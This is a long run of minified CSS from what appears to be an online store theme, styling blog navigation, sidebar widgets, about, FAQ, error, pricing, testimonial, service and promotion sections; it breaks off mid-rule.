.post-bottom .post-nextprev-hld .nextprev-link{background-image:none;background:#f1f1f1;border:1px solid #f1f1f1;color:#333333;cursor:pointer;display:inline-block;font-weight:400;padding:10px 20px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;font-size:15px;opacity:1;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;border-radius:3px}.post-view .post-holder .post-bottom .post-nextprev-hld .nextprev-link:active,.post-view .post-holder .post-bottom .post-nextprev-hld .nextprev-link:focus{background:#f1f1f1;border-color:#f1f1f1;color:#333333}.post-view .post-holder .post-bottom .post-nextprev-hld .nextprev-link:hover{background:#333333;border-color:#333333;color:#ffffff}.sidebar.sidebar-additional .block.blog-search{margin-bottom:25px}.sidebar.sidebar-additional .block.blog-search .block-content .control .input-text{border-color:#e1e1e1;height:44px;padding-left:15px;color:#333333;padding-right:46px}.sidebar.sidebar-additional .block.blog-search .block-content .actions .action.search{height:44px;width:44px;right:0;top:0}.sidebar.sidebar-additional .block.block-tagclaud{border:1px solid #e1e1e1;padding:15px;margin-bottom:25px}.sidebar.sidebar-additional .block.block-tagclaud>.block-title{position:relative;padding:0 0 12px;margin-bottom:0;color:#333333;border-bottom:1px solid #e1e1e1;margin-bottom:15px}.sidebar.sidebar-additional .block.block-tagclaud>.block-title>strong{display:inline-block;font-size:14px;margin-top:0;text-transform:uppercase;font-weight:600;margin-bottom:0;line-height:1.4}.sidebar.sidebar-additional .block.block-tagclaud>.tagclaud-hld{margin:0;display:block}.sidebar.sidebar-additional .block.block-tagclaud>.tagclaud-hld>span{display:inline-block;margin-right:6px;margin-bottom:6px}.sidebar.sidebar-additional .block.block-tagclaud>.tagclaud-hld>span>a{display:block;background:#333333;color:#ffffff;padding:6px 12px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;font-size:15px;letter-spacing:0.8px}.sidebar.sidebar-additional .block.block-tagclaud>.tagclaud-hld>span>a:active,.sidebar.sidebar-additional .block.block-tagclaud>.tagclaud-hld>span>a:focus{background:#333333;color:#ffffff}.sidebar.sidebar-additional .block.block-tagclaud>.tagclaud-hld>span>a:hover{background:#ffc000;color:#ffffff}.sidebar.sidebar-additional .block.block-categories,.sidebar.sidebar-additional .block.block-recent-posts,.sidebar.sidebar-additional .block.block-archive{border:1px solid #e1e1e1;padding:15px;margin-bottom:25px}.sidebar.sidebar-additional .block.block-categories>.block-title,.sidebar.sidebar-additional .block.block-recent-posts>.block-title,.sidebar.sidebar-additional .block.block-archive>.block-title{position:relative;padding:0 0 12px;margin-bottom:0;color:#333333;border-bottom:1px solid #e1e1e1;margin-bottom:15px}.sidebar.sidebar-additional .block.block-categories>.block-title>strong,.sidebar.sidebar-additional .block.block-recent-posts>.block-title>strong,.sidebar.sidebar-additional .block.block-archive>.block-title>strong{display:inline-block;font-size:14px;margin-top:0;text-transform:uppercase;font-weight:600;margin-bottom:0;line-height:1.4}.sidebar.sidebar-additional .block.block-categories>ul.accordion,.sidebar.sidebar-additional .block.block-recent-posts>ul.accordion,.sidebar.sidebar-additional .block.block-archive>ul.accordion{list-style:none;margin:0;padding:0;display:block}.sidebar.sidebar-additional .block.block-categories>ul.accordion>li,.sidebar.sidebar-additional .block.block-recent-posts>ul.accordion>li,.sidebar.sidebar-additional .block.block-archive>ul.accordion>li{display:block;padding:0 0 8px 0;margin:0}.sidebar.sidebar-additional .block.block-categories>ul.accordion>li>a,.sidebar.sidebar-additional .block.block-recent-posts>ul.accordion>li>a,.sidebar.sidebar-additional .block.block-archive>ul.accordion>li>a{display:inline-block;color:#333333;text-decoration:none;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;font-size:14px;line-height:24px}.sidebar.sidebar-additional .block.block-categories>ul.accordion>li>a:active,.sidebar.sidebar-additional .block.block-recent-posts>ul.accordion>li>a:active,.sidebar.sidebar-additional .block.block-archive>ul.accordion>li>a:active,.sidebar.sidebar-additional .block.block-categories>ul.accordion>li>a:visited,.sidebar.sidebar-additional .block.block-recent-posts>ul.accordion>li>a:visited,.sidebar.sidebar-additional .block.block-archive>ul.accordion>li>a:visited{color:#333333;text-decoration:none}.sidebar.sidebar-additional .block.block-categories>ul.accordion>li>a:hover,.sidebar.sidebar-additional .block.block-recent-posts>ul.accordion>li>a:hover,.sidebar.sidebar-additional .block.block-archive>ul.accordion>li>a:hover{color:#ffc000;text-decoration:none}.sidebar.sidebar-additional .block.block-categories>.block-content>.item,.sidebar.sidebar-additional .block.block-recent-posts>.block-content>.item,.sidebar.sidebar-additional .block.block-archive>.block-content>.item{display:block;padding:0 0 8px 0}.sidebar.sidebar-additional .block.block-categories>.block-content>.item>a,.sidebar.sidebar-additional .block.block-recent-posts>.block-content>.item>a,.sidebar.sidebar-additional .block.block-archive>.block-content>.item>a{display:inline-block;color:#333333;text-decoration:none;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;font-size:14px;line-height:24px}.sidebar.sidebar-additional .block.block-categories>.block-content>.item>a:active,.sidebar.sidebar-additional .block.block-recent-posts>.block-content>.item>a:active,.sidebar.sidebar-additional .block.block-archive>.block-content>.item>a:active,.sidebar.sidebar-additional .block.block-categories>.block-content>.item>a:visited,.sidebar.sidebar-additional .block.block-recent-posts>.block-content>.item>a:visited,.sidebar.sidebar-additional .block.block-archive>.block-content>.item>a:visited{color:#333333;text-decoration:none}.sidebar.sidebar-additional .block.block-categories>.block-content>.item>a:hover,.sidebar.sidebar-additional .block.block-recent-posts>.block-content>.item>a:hover,.sidebar.sidebar-additional .block.block-archive>.block-content>.item>a:hover{color:#ffc000;text-decoration:none}.about-wrapper{display:block;clear:both}.about-wrapper>.img-block{float:left;width:52%;padding-right:25px;box-sizing:border-box;padding-bottom:14px}.about-wrapper>.img-block>a{display:block}.about-wrapper>.img-block>a>img{display:block;max-width:100%;height:auto;width:100%}.about-wrapper>.content-block{display:inline}.about-wrapper>.content-block p{font-size:16px;line-height:28px;margin-bottom:14px}.about-wrapper>.content-block p b{font-weight:600}.about-wrapper>.content-block p a{color:#ffc000}.about-wrapper>.content-block p a:active,.about-wrapper>.content-block p a:focus{color:#ffc000}.about-wrapper>.content-block p a:hover{color:#333333}.checkout-index-index .page-wrapper .page-header .header.content .header-contact-block{display:none}[class^='multishipping-'] .page-wrapper .page-header .header.content .header-contact-block{display:none}.checkout-container .authentication-wrapper .action.action-auth-toggle{background:#ffc000;color:#ffffff;font-weight:600;padding:10px 15px;transition:.3s all;text-transform:uppercase}.checkout-container .authentication-wrapper .action.action-auth-toggle:hover{background:#222}.checkout-index-index .page-wrapper .page-header.header-type1 .header.content .header-sections-block{display:none}.checkout-container .authentication-wrapper{margin:0}.checkout-index-index .minicart-wrapper{margin-right:15px}.checkout-index-index .opc-estimated-wrapper .minicart-wrapper button.action.showcart::before{font-size:16px;color:#fff;content:"\f290";font-family:'Fontawesome';vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;text-align:center;height:40px;width:40px;line-height:40px;padding:0;margin:0;border-radius:0;position:static;background:#ffc000}.checkout-index-index .opc-estimated-wrapper .minicart-wrapper button.action.showcart:hover::before{background:#000000}.checkout-index-index .minicart-wrapper .action.showcart .counter.qty{display:block;height:22px;min-height:auto;width:22px;min-width:auto;background:#000;text-shadow:none;margin:0;padding:0;font-size:14px;line-height:22px;color:#ffffff;text-align:center;font-size:12px;border-radius:10px;position:absolute;top:-10px;right:-5px}.scrollTop{display:none;position:fixed;z-index:2;right:25px;bottom:60px}.scrollTop>span{cursor:pointer;font-size:14px;font-weight:600;min-height:45px;line-height:45px;padding:0;text-align:center;text-transform:uppercase;width:45px;color:#ffffff;background:#ffc000;display:block;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.scrollTop:hover>span{color:#ffffff;background:#ffc000;opacity:0.8}@media (max-width:767px){.scrollTop{bottom:30px}}#notice-cookie-block.message.global.cookie{max-width:350px;padding:20px 25px;left:20px;bottom:20px;background:#f5f5f5;right:20px;border:1px solid #e1e1e1;z-index:3;position:fixed}#notice-cookie-block.message.global.cookie .content>p{font-size:13px;line-height:24px;margin-bottom:15px}@media (max-width:639px){#notice-cookie-block.message.global.cookie{padding:15px 20px;left:15px;bottom:15px;right:15px}}.about-outer-main{float:left;width:100%;clear:both}.about-wrapper{display:block;float:left;width:100%;clear:both;padding-top:30px;padding-bottom:30px;margin-bottom:20px;box-sizing:border-box}.about-wrapper .about-main{display:block;float:left;width:100%;clear:both}.about-wrapper .about-main .image-block{display:block;float:left;width:50%;box-sizing:border-box;padding-right:20px}.about-wrapper .about-main .image-block>img{display:block;width:100%}.about-wrapper .about-main .text-block{display:block;float:left;width:50%;box-sizing:border-box;padding-left:20px}.about-wrapper .about-main .text-block .heading-main{display:block}.about-wrapper .about-main .text-block .heading-main h1{font-size:36px;line-height:45px;letter-spacing:1px;color:#000;margin-top:5%;margin-bottom:5%;font-weight:700}.about-wrapper .about-main .text-block .content-main{display:block}.about-wrapper .about-main .text-block .content-main p{line-height:30px;font-size:16px;font-weight:300;color:#666666;margin:0 0 20px}.facts-wrapper{display:block;float:left;width:100%;padding-top:30px;padding-bottom:50px;margin-top:30px;margin-bottom:30px}.facts-wrapper .content-row{margin-right:-15px;margin-left:-15px}.facts-wrapper .facts-main{display:block}.facts-wrapper .facts-main .item-wrapper{display:block;float:left;width:25%;padding:0 15px;box-sizing:border-box}.facts-wrapper .facts-main .item-wrapper .item{display:block}.facts-wrapper .facts-main .item-wrapper .item .numbers{display:block;text-align:center;font-size:40px;line-height:60px;letter-spacing:1px;color:#333333}.facts-wrapper .facts-main .item-wrapper .item .text{display:block;text-align:center;font-size:13px;letter-spacing:1px;text-transform:uppercase;color:#333333;line-height:23px}.ab-review-wrapper{display:block;float:left;width:100%;padding-top:70px;padding-bottom:70px;margin-bottom:20px;margin-top:20px;background:#f6f6f6;border:1px solid #e1e1e1;box-sizing:border-box}.ab-review-wrapper .ab-review-main{display:block}.ab-review-wrapper .ab-review-main .item-wrapper{display:block}.ab-review-wrapper .ab-review-main .item-wrapper .item{display:block;text-align:center}.ab-review-wrapper .ab-review-main .item-wrapper .item>i{color:#333333;font-size:40px;font-weight:bold;margin-bottom:40px}.ab-review-wrapper .ab-review-main .item-wrapper .item>p{margin:0 auto;color:#666666;font-size:14px;font-weight:400;line-height:24px;margin-bottom:30px;max-width:40%}.ab-review-wrapper .ab-review-main .item-wrapper .item>span{font-size:13px;display:block;width:100%;font-weight:600;text-transform:uppercase;letter-spacing:1px;color:#333333;line-height:24px}.team-wrapper{display:block;float:left;width:100%;clear:both;box-sizing:border-box;padding-top:30px;padding-bottom:30px;margin-top:20px;margin-bottom:20px}.team-wrapper .team-main{display:block}.team-wrapper .team-main .content-block{display:block;clear:both;box-sizing:border-box}.team-wrapper .team-main .content-block .content-row{margin-right:-15px;margin-left:-15px}.team-wrapper .team-main .content-block .item-wrapper{display:block;float:left;width:33.3333%;padding:0 15px;box-sizing:border-box;position:relative}.team-wrapper .team-main .content-block .item-wrapper .item{display:block}.team-wrapper .team-main .content-block .item-wrapper .item .image-block{display:block}.team-wrapper .team-main .content-block .item-wrapper .item .image-block img{display:block;width:100%}.team-wrapper .team-main .content-block .item-wrapper .item .text-block{display:block;float:left;width:100%;text-align:center;padding:35px 0 65px;background:#fff;z-index:1;position:relative}.team-wrapper .team-main .content-block .item-wrapper .item .text-block .member-name{display:block;color:#333333;font-weight:600;letter-spacing:1px;text-transform:capitalize;line-height:24px;font-size:14px}.team-wrapper .team-main .content-block .item-wrapper .item .text-block .member-desc{display:block;letter-spacing:0.5px;text-transform:capitalize;color:#666666;line-height:24px;font-size:13px;margin-bottom:15px}.team-wrapper .team-main .content-block .item-wrapper .item .text-block .social-main{display:block}.team-wrapper .team-main .content-block .item-wrapper .item .text-block .social-main>.social-icon{display:inline-block;text-decoration:none;line-height:24px;font-size:13px;color:#333333}.team-wrapper .team-main .content-block .item-wrapper .item .text-block .social-main>.social-icon i{margin:0 15px;font-size:15px;color:#333333}.team-wrapper .team-main .content-block .item-wrapper .item .team-details{opacity:0;position:absolute;height:50%;padding-top:10%;padding-left:15px;padding-right:15px;left:15px;right:15px;bottom:0;overflow:hidden;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;background:rgba(0,0,0,0.85)}.team-wrapper .team-main .content-block .item-wrapper .item .team-details>span{color:#fff;font-weight:600;text-align:center;display:block;text-transform:uppercase;font-size:11px;letter-spacing:1px}.team-wrapper .team-main .content-block .item-wrapper .item .team-details>p{color:#ababab;width:70%;margin-top:5%;margin-bottom:5%;margin-left:auto;margin-right:auto;text-align:center;clear:both;line-height:24px;font-size:13px;position:relative}.team-wrapper .team-main .content-block .item-wrapper .item .team-details>p:after{content:"";display:block;background:#fff;width:35px;height:3px;left:44%;bottom:-40px;position:absolute}.team-wrapper .team-main .content-block .item-wrapper:hover .team-details{opacity:1;margin-bottom:70px}@media (max-width:1199px){.about-wrapper .about-main .image-block{padding-right:10px}.about-wrapper .about-main .text-block{padding-left:10px}.about-wrapper .about-main .text-block .heading-main h1{font-size:32px;line-height:35px;margin-top:2%;margin-bottom:2%}.about-wrapper .about-main .text-block .content-main p{line-height:26px;font-size:17px;margin:0 0 14px}.ab-review-wrapper .ab-review-main .item-wrapper .item>p{margin-bottom:40px}.team-wrapper .team-main .content-block .item-wrapper .item .team-details>p{width:90%}.team-wrapper .team-main .content-block .item-wrapper:hover .team-details{margin-bottom:110px}}@media (max-width:991px){.about-wrapper{padding-top:20px;padding-bottom:20px}.about-wrapper .about-main .image-block{padding-right:10px}.about-wrapper .about-main .text-block{padding-left:10px}.about-wrapper .about-main .text-block .heading-main h1{font-size:28px;line-height:28px;margin-top:0;margin-bottom:3%}.about-wrapper .about-main .text-block .content-main p{line-height:20px;font-size:15px;margin:0 0 6px}.ab-review-wrapper .ab-review-main .item-wrapper .item>i{margin-bottom:40px}.ab-review-wrapper .ab-review-main .item-wrapper .item>p{margin-bottom:30px}.team-wrapper .team-main .content-block .item-wrapper .item .text-block{padding:15px 0 50px}.team-wrapper .team-main .content-block .item-wrapper .item .text-block .member-desc{margin-bottom:10px}.team-wrapper .team-main .content-block .item-wrapper .item .team-details>p{width:100%;line-height:18px}.team-wrapper .team-main .content-block .item-wrapper .item .team-details>p:after{bottom:-28px}.team-wrapper .team-main .content-block .item-wrapper:hover .team-details{margin-bottom:110px}}@media (max-width:767px){.about-wrapper{padding-top:10px;padding-bottom:10px}.about-wrapper .about-main .image-block{padding-right:10px}.about-wrapper .about-main .text-block{padding-left:10px}.about-wrapper .about-main .text-block .heading-main h1{font-size:24px;line-height:24px;margin-top:0;margin-bottom:2%}.about-wrapper .about-main .text-block .content-main p{line-height:17px;font-size:13px;margin:0 0 6px}.ab-review-wrapper .ab-review-main .item-wrapper .item>i{margin-bottom:40px}.ab-review-wrapper .ab-review-main .item-wrapper .item>p{margin-bottom:30px}.team-wrapper .team-main .content-block .item-wrapper{width:50%}.team-wrapper .team-main .content-block .item-wrapper .item .text-block{padding:15px 0 30px}.team-wrapper .team-main .content-block .item-wrapper .item .text-block .member-desc{margin-bottom:10px}.team-wrapper .team-main .content-block .item-wrapper .item .team-details>p{width:90%;line-height:23px}.team-wrapper .team-main .content-block .item-wrapper .item .team-details>p:after{bottom:-28px}.team-wrapper .team-main .content-block .item-wrapper:hover .team-details{margin-bottom:75px}}@media (max-width:639px){.about-wrapper{padding-top:10px;padding-bottom:10px}.about-wrapper .about-main .image-block{padding-right:0;width:100%}.about-wrapper .about-main .text-block{padding-left:0;width:100%}.about-wrapper .about-main .text-block .heading-main h1{font-size:24px;line-height:24px;margin-top:5%;margin-bottom:2%}.about-wrapper .about-main .text-block .content-main p{line-height:23px;font-size:14px;margin:0 0 10px}.facts-wrapper{padding-top:10px;padding-bottom:10px;margin-top:10px;margin-bottom:10px}.ab-review-wrapper .ab-review-main .item-wrapper .item>i{margin-bottom:40px}.ab-review-wrapper .ab-review-main .item-wrapper .item>p{max-width:100%;margin-bottom:30px}.team-wrapper{padding-top:10px;padding-bottom:10px;margin-top:10px;margin-bottom:10px}.team-wrapper .team-main .content-block .item-wrapper{width:50%}.team-wrapper .team-main .content-block .item-wrapper .item .text-block{padding:15px 0 30px}.team-wrapper .team-main .content-block .item-wrapper .item .text-block .member-desc{margin-bottom:10px}.team-wrapper .team-main .content-block .item-wrapper .item .team-details>p{width:90%;line-height:16px}.team-wrapper .team-main .content-block .item-wrapper .item .team-details>p:after{bottom:-24px}.team-wrapper .team-main .content-block .item-wrapper:hover .team-details{margin-bottom:100px}}@media (max-width:479px){.facts-wrapper .facts-main .item-wrapper{width:50%}.team-wrapper .team-main .content-block .item-wrapper{width:100%}.team-wrapper .team-main .content-block .item-wrapper .item .team-details>p{width:90%;line-height:23px}.team-wrapper .team-main .content-block .item-wrapper .item .team-details>p:after{bottom:-35px}.team-wrapper .team-main .content-block .item-wrapper:hover .team-details{margin-bottom:55px}}@media (max-width:375px){.facts-wrapper .facts-main .item-wrapper{width:100%;margin-bottom:15px}.team-wrapper .team-main .content-block .item-wrapper{width:100%}.team-wrapper .team-main .content-block .item-wrapper:hover .team-details{margin-bottom:80px}}.faq-outer-main .collapsibleContainer{max-width:70%;margin:0 auto;display:block}.faq-outer-main .collapsibleTab{text-transform:uppercase;letter-spacing:1px;background:#fff;font-size:14px;font-weight:600;cursor:pointer;padding:0;border:1px solid #e1e1e1;margin-bottom:15px;border-radius:3px;color:#333;line-height:24px}.faq-outer-main .collapsibleTab:first-child{border-bottom:1px solid #e1e1e1}.faq-outer-main .collapsibleTab:nth-last-child(2){border-top:1px solid #e1e1e1}.faq-outer-main .collapsibleTab .tab-title-block{display:block;padding:15px 25px}.faq-outer-main .collapsibleContent{padding:20px 25px;color:#666666;line-height:23px;letter-spacing:0.02px;font-size:14px}@media (max-width:1199px){.faq-outer-main .collapsibleContainer{max-width:90%}}@media (max-width:991px){.faq-outer-main .collapsibleContainer{max-width:100%}}@media (max-width:767px){.faq-outer-main .collapsibleContainer{max-width:100%;margin-top:20px}.faq-outer-main .collapsibleTab .tab-title-block{display:block;padding:10px 15px}.faq-outer-main .collapsibleContent{padding:10px 15px}}.error-wrapper{display:block;float:left;width:100%;clear:both;box-sizing:border-box;background:#f6f6f6;margin-bottom:30px}.error-wrapper .error-main{display:block;float:left;width:100%;padding:50px 0;box-sizing:border-box}.error-wrapper .error-main .error-content{display:block;float:left;width:100%;clear:both}.error-wrapper .error-main .error-content .error-number{display:block;float:left;width:100%;text-align:center;font-size:220px;font-weight:900;margin:0px;color:#333333;text-transform:uppercase;letter-spacing:10px;box-sizing:border-box}.error-wrapper .error-main .error-content .error-text{display:block;float:left;width:100%;text-align:center;font-size:22px;font-weight:700;text-transform:uppercase;color:#333333;margin-bottom:15px;line-height:30px;box-sizing:border-box}.error-wrapper .error-main .error-btn{display:block;float:left;width:100%;text-align:center;box-sizing:border-box;padding:20px 0}.error-wrapper .error-main .error-btn>a{margin:0 10px}.error-wrapper .error-main .error-social{display:block;float:left;width:100%;text-align:center;box-sizing:border-box;padding:20px 0}.error-wrapper .error-main .error-social>a{display:inline-block;height:40px;line-height:40px;width:40px;font-size:20px;margin:0px 6px}.error-wrapper .error-main .error-social>a:hover{color:#fff;background:#333;border-radius:50%}@media (max-width:1199px){.error-wrapper .error-main .error-content .error-text{font-size:18px}}@media (max-width:767px){.error-wrapper .error-main{padding:25px 0}.error-wrapper .error-main .error-content .error-text{padding:0 30px;font-size:18px}}@media (max-width:639px){.error-wrapper .error-main .error-content .error-number{font-size:200px}}@media (max-width:479px){.error-wrapper .error-main .error-content .error-number{padding:0 10px;font-size:180px}}@media (max-width:375px){.error-wrapper .error-main .error-content .error-number{font-size:130px}}.pricing-wrapper{display:block;float:left;width:100%;clear:both;box-sizing:border-box;padding-top:30px;padding-bottom:30px;margin-bottom:20px}.pricing-wrapper .pricing-main{display:block;float:left;width:100%;box-sizing:border-box}.pricing-wrapper .pricing-main .content-row{margin-right:-15px;margin-left:-15px}.pricing-wrapper .pricing-main .item-wrapper{display:block;float:left;width:33.3333%;padding:0 15px;box-sizing:border-box}.pricing-wrapper .pricing-main .item-wrapper .item-main{display:block;float:left;width:100%;box-sizing:border-box;box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px}.pricing-wrapper .pricing-main .item-wrapper .item-main.premium{background-color:#f6fde8}.pricing-wrapper .pricing-main .item-wrapper .item-main .item{display:block;padding:42px 30px 56px 56px;float:left;width:100%;box-sizing:border-box}.pricing-wrapper .pricing-main .item-wrapper .item-main .item .item-price{display:block;float:left;width:100%;box-sizing:border-box}.pricing-wrapper .pricing-main .item-wrapper .item-main .item .item-price>span{display:block;padding:17px 0 0;box-sizing:border-box;font-size:18px;line-height:26px;font-weight:700;letter-spacing:.02em;color:#333333}.pricing-wrapper .pricing-main .item-wrapper .item-main .item .item-price .price-main{display:block;float:left;width:100%;padding-top:15px}.pricing-wrapper .pricing-main .item-wrapper .item-main .item .item-price .price-main>sup{position:relative;vertical-align:super;bottom:-3px;font-size:41px;line-height:1em;font-weight:600;color:#333333;top:0}.pricing-wrapper .pricing-main .item-wrapper .item-main .item .item-price .price-main>span{position:relative;display:inline-block;vertical-align:middle;left:-5px;font-size:68px;line-height:1em;font-weight:600;color:#333333;letter-spacing:-5px}.pricing-wrapper .pricing-main .item-wrapper .item-main .item .item-title{display:block;float:left;width:100%;margin-top:15px}.pricing-wrapper .pricing-main .item-wrapper .item-main .item .item-title>span{color:#ffc000;font-size:23px;display:block;font-weight:700;line-height:30px;letter-spacing:-0.5px}.pricing-wrapper .pricing-main .item-wrapper .item-main .item .item-content{display:block;float:left;width:100%;box-sizing:border-box;padding-top:37px}.pricing-wrapper .pricing-main .item-wrapper .item-main .item .item-content>ul{list-style:none;padding:0}.pricing-wrapper .pricing-main .item-wrapper .item-main .item .item-content>ul>li{margin:0;padding:5px 0 5px 40px;text-align:left;font-weight:400;font-size:16px;line-height:25px;color:#666;vertical-align:middle;position:relative}.pricing-wrapper .pricing-main .item-wrapper .item-main .item .item-content>ul>li:before{content:"\f00c";display:block;background-color:#666666;border-radius:50%;font-family:Fontawesome;font-size:12px;color:#ffffff;position:absolute;left:0;width:22px;height:22px;line-height:22px;text-align:center;top:6px;font-weight:300}@media (max-width:1199px){.pricing-wrapper .pricing-main .item-wrapper .item-main .item{padding:42px 30px 56px 40px}}@media (max-width:991px){.pricing-wrapper .pricing-main .item-wrapper .item-main .item{padding:20px 10px 50px 30px}}@media (max-width:767px){.pricing-wrapper{padding-top:10px;padding-bottom:10px;margin-bottom:10px}.pricing-wrapper .pricing-main .item-wrapper{margin-bottom:50px;width:50%}.pricing-wrapper .pricing-main .item-wrapper .item-main .item{padding:30px 10px 50px 30px}}@media (max-width:639px){.pricing-wrapper .pricing-main .item-wrapper{width:100%}.pricing-wrapper .pricing-main .item-wrapper .item-main .item{padding:50px 40px 50px 60px}}@media (max-width:479px){.pricing-wrapper .pricing-main .item-wrapper .item-main .item{padding:30px 20px 60px 50px}}@media (max-width:375px){.pricing-wrapper .pricing-main .item-wrapper .item-main .item{padding:30px 15px 60px 25px}}.testimonial-wrapper{float:left;width:100%;clear:both;position:relative;padding-top:70px;padding-bottom:70px;box-sizing:border-box;background-size:cover;background-position:center;background-repeat:no-repeat;background-attachment:fixed}.testimonial-wrapper *{box-sizing:border-box}.testimonial-wrapper .content-block{display:block}.testimonial-wrapper .content-row{margin-left:-15px;margin-right:-15px}.testimonial-wrapper .testimonials-slider{float:right;width:50%;padding:40px 15px 26px;border:10px solid #232323}.testimonial-wrapper .testimonials-slider .item{padding-left:15px;padding-right:15px;display:block;float:left}.testimonial-wrapper .testimonials-slider .item .item-inner{display:block;text-align:center}.testimonial-wrapper .testimonials-slider .item .img-block{display:block}.testimonial-wrapper .testimonials-slider .item .img-block>img{border:3px solid #ffc000;display:block;max-width:110px;border-radius:50%;width:100%;margin:0 auto}.testimonial-wrapper .testimonials-slider .item .img-block .profile{display:block;margin-top:25px}.testimonial-wrapper .testimonials-slider .item .img-block .profile>h4{margin:0;font-size:18px;color:#fff;font-weight:700;line-height:24px}.testimonial-wrapper .testimonials-slider .item .img-block .profile>p{margin:0;color:#fff;font-weight:500;font-size:14px;line-height:24px}.testimonial-wrapper .testimonials-slider .item .text-block{display:block;margin:30px 0 20px;position:relative;padding-top:60px}.testimonial-wrapper .testimonials-slider .item .text-block>p{font-size:14px;color:#fff;font-weight:400;line-height:25px;font-style:italic}.testimonial-wrapper .testimonials-slider .item .text-block:after{content:"";left:0;top:-10px;height:50px;width:1px;background:#ffc000;position:absolute;right:0;margin:0 auto}.testimonial-wrapper.slider-block .owl-controls{opacity:1;margin-top:0}.testimonial-wrapper.slider-block .owl-pagination .owl-page span{border:1px solid #000;background:transparent}.testimonial-wrapper.slider-block .owl-pagination .owl-page.active span,.testimonial-wrapper.slider-block .owl-pagination .owl-page:hover span{background:#ffffff;border-color:#ffffff}@media (max-width:1199px){.testimonial-wrapper .testimonials-slider{width:60%}}@media (max-width:991px){.testimonial-wrapper{padding-top:40px;padding-bottom:40px}.testimonial-wrapper .testimonials-slider{width:80%}}@media (max-width:767px){.testimonial-wrapper{padding-top:30px;padding-bottom:30px}.testimonial-wrapper .testimonials-slider{width:100%;padding:40px 0 26px}}@media (max-width:479px){.testimonial-wrapper{margin-top:15px;margin-bottom:15px;padding-top:25px;padding-bottom:25px}}.service-outer-wrapper{display:block;float:left;width:100%;clear:both}.service-outer-wrapper .service-inner-wrapper{display:block;float:left;width:100%;box-sizing:border-box}.service-outer-wrapper .service-inner-wrapper .service-row{margin-left:-15px;margin-right:-15px;font-size:0}.service-outer-wrapper .service-inner-wrapper .service-image{width:35%;box-sizing:border-box;display:inline-block;vertical-align:middle;padding:0 15px}.service-outer-wrapper .service-inner-wrapper .service-image a{display:inline-block;vertical-align:middle;position:relative}.service-outer-wrapper .service-inner-wrapper .service-image a img{display:block;width:100%}.service-outer-wrapper .service-inner-wrapper .service-content{width:65%;box-sizing:border-box;display:inline-block;vertical-align:middle;padding:0 15px}.service-outer-wrapper .service-inner-wrapper .service-content .item{width:50%;float:left;text-align:center}.service-outer-wrapper .service-inner-wrapper .service-content .item .service{padding:30px;color:#fff;float:left;display:block}.service-outer-wrapper .service-inner-wrapper .service-content .item .service .img-block{display:block;width:100%;max-width:70px;height:70px;margin:0 auto;background:#171717;border-radius:50%;line-height:70px;transition:.3s all}.service-outer-wrapper .service-inner-wrapper .service-content .item .service:hover .img-block{background:#ffc000}.service-outer-wrapper .service-inner-wrapper .service-content .item .service .img-block img{vertical-align:middle}.service-outer-wrapper .service-inner-wrapper .service-content .item .service .text-block{display:block;width:100%}.service-outer-wrapper .service-inner-wrapper .service-content .item .service .text-block .title{display:block;font-weight:400;font-size:16px;margin:15px 0;line-height:25px;font-family:'Oswald',sans-serif}.service-outer-wrapper .service-inner-wrapper .service-content .item .service .text-block .service-desc{font-size:14px;color:#ccc;line-height:22px;display:block}.service-outer-wrapper .service-inner-wrapper .service-image a:hover::after{background:rgba(255,255,255,0.5) none repeat scroll 0 0;left:50%;right:50%}.service-outer-wrapper .service-inner-wrapper .service-image a::after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;transition:all 900ms ease 0s;z-index:1}.service-outer-wrapper .service-inner-wrapper .service-image a:hover::before{background:rgba(255,255,255,0.5) none repeat scroll 0 0;bottom:50%;top:50%}.service-outer-wrapper .service-inner-wrapper .service-image a::before{bottom:0;content:"";left:0;position:absolute;right:0;top:0;transition:all 900ms ease 0s;z-index:1}@media (max-width:1199px){.service-outer-wrapper .service-inner-wrapper .service-content .item .service{padding:15px 0}}@media (max-width:991px){.service-outer-wrapper .service-inner-wrapper .service-image{width:100%;text-align:center}.service-outer-wrapper .service-inner-wrapper .service-content{width:100%;margin-top:15px}}@media (max-width:479px){.service-outer-wrapper .service-inner-wrapper .service-content .item{width:100%}}.promotion-outer-wrapper{display:block;float:left;width:100%;clear:both;box-sizing:border-box}.promotion-outer-wrapper .promotion-inner-wrapper{display:block;float:left;width:100%;box-sizing:border-box;padding:0}.promotion-outer-wrapper .promotion-inner-wrapper .item{display:block;float:left;box-sizing:border-box;position:relative;padding:0 15px;width:50%}.promotion-outer-wrapper .promotion-inner-wrapper .item .img-block{display:block;float:left;width:100%;overflow:hidden}.promotion-outer-wrapper .promotion-inner-wrapper .item .img-block a{display:block;position:relative}.promotion-outer-wrapper .promotion-inner-wrapper .item .img-block a img{display:block;width:100%}.promotion-outer-wrapper .promotion-inner-wrapper .item .img-block a::after,.promotion-outer-wrapper .promotion-inner-wrapper .item .img-block a::before{bottom:0;content:"";left:0;position:absolute;right:0;top:0;transition:all 900ms ease 0s;z-index:1}.promotion-outer-wrapper .promotion-inner-wrapper .item:hover .img-block a::after{background:rgba(255,255,255,0.5) none repeat scroll 0 0;left:50%;right:50%}.promotion-outer-wrapper .promotion-inner-wrapper .item:hover .img-block a::before{background:rgba(255,255,255,0.5) none repeat scroll 0 0;bottom:50%;top:50%}@media (max-width:639px){.promotion-outer-wrapper .promotion-inner-wrapper .item{width:100%;margin-bottom:15px}.promotion-outer-wrapper .promotion-inner-wrapper 